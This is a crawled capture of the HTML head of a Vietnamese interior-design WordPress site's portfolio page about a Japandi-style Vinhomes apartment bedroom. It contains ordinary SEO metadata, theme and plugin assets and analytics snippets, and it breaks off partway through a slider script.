

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://thietkenoithat247.net/phong-ngu-can-ho-vinhomes-japandi-1/
body_size: 18052
content:
<!DOCTYPE html>
<html lang="vi">
<head>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-FLWJQ5RVND"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-FLWJQ5RVND');
</script>
<meta name="google-site-verification" content="VNQD8krnSC48H0EFTh38pv_Kud_OcDa54p6NAQt0wec" />
	
		<meta charset="UTF-8"/>
		<link rel="profile" href=https:"://gmpg.org/xfn/11"/>
		
				<meta name="viewport" content="width=device-width,initial-scale=1,user-scalable=yes">
		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<script>window._wca = window._wca || [];</script>

	<!-- This site is optimized with the Yoast SEO plugin v24.4 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Phòng Ngủ Căn Hộ Vinhomes Japandi 1 - thietkenoithat247</title>
	<link rel="canonical" href="https://thietkenoithat247.net/phong-ngu-can-ho-vinhomes-japandi-1/" />
	<meta property="og:locale" content="vi_VN" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Phòng Ngủ Căn Hộ Vinhomes Japandi 1 - thietkenoithat247" />
	<meta property="og:url" content="https://thietkenoithat247.net/phong-ngu-can-ho-vinhomes-japandi-1/" />
	<meta property="og:site_name" content="thietkenoithat247" />
	<meta property="og:image" content="https://thietkenoithat247.net/wp-content/uploads/2023/01/thiet-ke-noi-that-pr038-7.jpeg" />
	<meta property="og:image:width" content="800" />
	<meta property="og:image:height" content="600" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://thietkenoithat247.net/phong-ngu-can-ho-vinhomes-japandi-1/","url":"https://thietkenoithat247.net/phong-ngu-can-ho-vinhomes-japandi-1/","name":"Phòng Ngủ Căn Hộ Vinhomes Japandi 1 - thietkenoithat247","isPartOf":{"@id":"https://thietkenoithat247.net/#website"},"primaryImageOfPage":{"@id":"https://thietkenoithat247.net/phong-ngu-can-ho-vinhomes-japandi-1/#primaryimage"},"image":{"@id":"https://thietkenoithat247.net/phong-ngu-can-ho-vinhomes-japandi-1/#primaryimage"},"thumbnailUrl":"https://thietkenoithat247.net/wp-content/uploads/2023/01/thiet-ke-noi-that-pr038-7.jpeg","datePublished":"2023-02-17T03:00:14+00:00","breadcrumb":{"@id":"https://thietkenoithat247.net/phong-ngu-can-ho-vinhomes-japandi-1/#breadcrumb"},"inLanguage":"vi","potentialAction":[{"@type":"ReadAction","target":["https://thietkenoithat247.net/phong-ngu-can-ho-vinhomes-japandi-1/"]}]},{"@type":"ImageObject","inLanguage":"vi","@id":"https://thietkenoithat247.net/phong-ngu-can-ho-vinhomes-japandi-1/#primaryimage","url":"https://thietkenoithat247.net/wp-content/uploads/2023/01/thiet-ke-noi-that-pr038-7.jpeg","contentUrl":"https://thietkenoithat247.net/wp-content/uploads/2023/01/thiet-ke-noi-that-pr038-7.jpeg","width":800,"height":600},{"@type":"BreadcrumbList","@id":"https://thietkenoithat247.net/phong-ngu-can-ho-vinhomes-japandi-1/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Trang chủ","item":"https://thietkenoithat247.net/"},{"@type":"ListItem","position":2,"name":"Dor Portfolio","item":"https://thietkenoithat247.net/portfolio-item/"},{"@type":"ListItem","position":3,"name":"Phòng Ngủ Căn Hộ Vinhomes Japandi 1"}]},{"@type":"WebSite","@id":"https://thietkenoithat247.net/#website","url":"https://thietkenoithat247.net/","name":"thietkenoithat247","description":"Dựng ý tưởng tạo không gian","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://thietkenoithat247.net/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"vi"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Dòng thông tin thietkenoithat247 &raquo;" href="https://thietkenoithat247.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="thietkenoithat247 &raquo; Dòng bình luận" href="https://thietkenoithat247.net/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="thietkenoithat247 &raquo; Phòng Ngủ Căn Hộ Vinhomes Japandi 1 Dòng bình luận" href="https://thietkenoithat247.net/phong-ngu-can-ho-vinhomes-japandi-1/feed/" />
<link rel="alternate" title="oNhúng (JSON)" type="application/json+oembed" href="https://thietkenoithat247.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fthietkenoithat247.net%2Fphong-ngu-can-ho-vinhomes-japandi-1%2F" />
<link rel="alternate" title="oNhúng (XML)" type="text/xml+oembed" href="https://thietkenoithat247.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fthietkenoithat247.net%2Fphong-ngu-can-ho-vinhomes-japandi-1%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><link rel='stylesheet' id='wc-blocks-style-css' href='https://thietkenoithat247.net/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-9.6.3' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-family--inter: "Inter", sans-serif;--wp--preset--font-family--cardo: Cardo;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://thietkenoithat247.net/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://thietkenoithat247.net/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.2.23' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://thietkenoithat247.net/wp-content/plugins/woocommerce/assets/css/brands.css?ver=9.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='dor-mikado-default-style-css' href='https://thietkenoithat247.net/wp-content/themes/dor/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='dor-mikado-modules-css' href='https://thietkenoithat247.net/wp-content/themes/dor/assets/css/modules.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='mkdf-dripicons-css' href='https://thietkenoithat247.net/wp-content/themes/dor/framework/lib/icons-pack/dripicons/dripicons.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='mkdf-font_elegant-css' href='https://thietkenoithat247.net/wp-content/themes/dor/framework/lib/icons-pack/elegant-icons/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='mkdf-font_awesome-css' href='https://thietkenoithat247.net/wp-content/themes/dor/framework/lib/icons-pack/font-awesome/css/fontawesome-all.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='mkdf-ion_icons-css' href='https://thietkenoithat247.net/wp-content/themes/dor/framework/lib/icons-pack/ion-icons/css/ionicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='mkdf-linea_icons-css' href='https://thietkenoithat247.net/wp-content/themes/dor/framework/lib/icons-pack/linea-icons/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='mkdf-linear_icons-css' href='https://thietkenoithat247.net/wp-content/themes/dor/framework/lib/icons-pack/linear-icons/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='mkdf-simple_line_icons-css' href='https://thietkenoithat247.net/wp-content/themes/dor/framework/lib/icons-pack/simple-line-icons/simple-line-icons.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://thietkenoithat247.net/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://thietkenoithat247.net/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='dor-mikado-woo-css' href='https://thietkenoithat247.net/wp-content/themes/dor/assets/css/woocommerce.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='dor-mikado-woo-responsive-css' href='https://thietkenoithat247.net/wp-content/themes/dor/assets/css/woocommerce-responsive.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='dor-mikado-style-dynamic-css' href='https://thietkenoithat247.net/wp-content/themes/dor/assets/css/style_dynamic.css?ver=1676692175' type='text/css' media='all' />
<link rel='stylesheet' id='dor-mikado-modules-responsive-css' href='https://thietkenoithat247.net/wp-content/themes/dor/assets/css/modules-responsive.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='dor-mikado-style-dynamic-responsive-css' href='https://thietkenoithat247.net/wp-content/themes/dor/assets/css/style_dynamic_responsive.css?ver=1676692175' type='text/css' media='all' />
<link rel='stylesheet' id='dor-mikado-google-fonts-css' href='https://fonts.googleapis.com/css?family=Montserrat%3A200%2C200i%2C300%2C300i%2C400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i%7CAlegreya%3A200%2C200i%2C300%2C300i%2C400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i%7CRoboto%3A200%2C200i%2C300%2C300i%2C400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i%7CRaleway%3A200%2C200i%2C300%2C300i%2C400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i&#038;subset=latin-ext&#038;ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='dor-core-dashboard-style-css' href='https://thietkenoithat247.net/wp-content/plugins/dor-core/core-dashboard/assets/css/core-dashboard.min.css?ver=6.9' type='text/css' media='all' />
<!--n2css--><!--n2js--><script type="text/javascript" src="https://thietkenoithat247.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://thietkenoithat247.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://thietkenoithat247.net/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.2.23" id="tp-tools-js"></script>
<script type="text/javascript" src="https://thietkenoithat247.net/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.2.23" id="revmin-js"></script>
<script type="text/javascript" src="https://thietkenoithat247.net/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.9.6.3" id="jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"Xem gi\u1ecf h\u00e0ng","cart_url":"https://thietkenoithat247.net","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://thietkenoithat247.net/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=9.6.3" id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://thietkenoithat247.net/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.9.6.3" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://thietkenoithat247.net/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=9.6.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://thietkenoithat247.net/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=6.7.0" id="vc_woocommerce-add-to-cart-js-js"></script>
<script type="text/javascript" src="https://thietkenoithat247.net/wp-content/plugins/woocommerce/assets/js/select2/select2.full.min.js?ver=4.0.3-wc.9.6.3" id="select2-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://stats.wp.com/s-202603.js" id="woocommerce-analytics-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://thietkenoithat247.net/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 9.6.3" />
<link rel='shortlink' href='https://thietkenoithat247.net/?p=10393' />
			<!-- DO NOT COPY THIS SNIPPET! Start of Page Analytics Tracking for HubSpot WordPress plugin v11.1.82-->
			<script class="hsq-set-content-id" data-content-id="blog-post">
				var _hsq = _hsq || [];
				_hsq.push(["setContentType", "blog-post"]);
			</script>
			<!-- DO NOT COPY THIS SNIPPET! End of Page Analytics Tracking for HubSpot WordPress plugin -->
				<style>img#wpstats{display:none}</style>
			<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.2.23 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<style class='wp-fonts-local' type='text/css'>
@font-face{font-family:Inter;font-style:normal;font-weight:300 900;font-display:fallback;src:url('https://thietkenoithat247.net/wp-content/plugins/woocommerce/assets/fonts/Inter-VariableFont_slnt,wght.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:Cardo;font-style:normal;font-weight:400;font-display:fallback;src:url('https://thietkenoithat247.net/wp-content/plugins/woocommerce/assets/fonts/cardo_normal_400.woff2') format('woff2');}
</style>
<link rel="icon" href="https://thietkenoithat247.net/wp-content/uploads/2021/07/favicon.ico" sizes="32x32" />
<link rel="icon" href="https://thietkenoithat247.net/wp-content/uploads/2021/07/favicon.ico" sizes="192x192" />
<link rel="apple-touch-icon" href="https://thietkenoithat247.net/wp-content/uploads/2021/07/favicon.ico" />
<meta name="msapplication-TileImage" content="https://thietkenoithat247.net/wp-content/uploads/2021/07/favicon.ico" />
<script type="text/javascript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {				 
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;	
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;	
				try {								
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
